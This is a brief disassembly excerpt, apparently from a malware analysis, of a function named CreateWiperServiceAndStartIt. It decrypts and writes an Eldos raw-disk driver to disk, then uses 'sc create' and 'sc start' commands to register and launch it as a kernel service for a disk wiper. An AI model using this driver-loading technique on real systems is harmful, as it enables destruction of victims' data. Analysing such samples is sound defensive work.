 test eax, eax ; Logical Compare
jz short loc_4037C9 ; Jump if Zero (ZF=1)
lea ecx, [ebp+FileName] ; Load Effective Address
push ecx
call DecryptAndWriteEldosDriverToDisk ; Call Procedure
add esp, 4 ; Add
test al, al ; Logical Compare
jz short loc_4037C9 ; Jump if Zero (ZF=1)
push offset aScCreateDrdisk ; "sc create drdisk type= kernel start= de"...
call _system ; Call Procedure
push offset aScStartDrdisk2 ; "sc start drdisk 2>&1 >nul"
call _system ; Call Procedure
add esp, 8 ; Add
mov al, 1
mov ecx, [ebp+var_4]
xor ecx, ebp ; Logical Exclusive OR
call __security_check_cookie(x) ; Call Procedure
mov esp, ebp
pop ebp
retn ; Return Near from Procedure
loc_4037C9:
mov ecx, [ebp+var_4]
xor ecx, ebp ; Logical Exclusive OR
xor al, al ; Logical Exclusive OR
call __security_check_cookie(x) ; Call Procedure
mov esp, ebp
pop ebp
retn ; Return Near from Procedure
CreateWiperServiceAndStartIt endp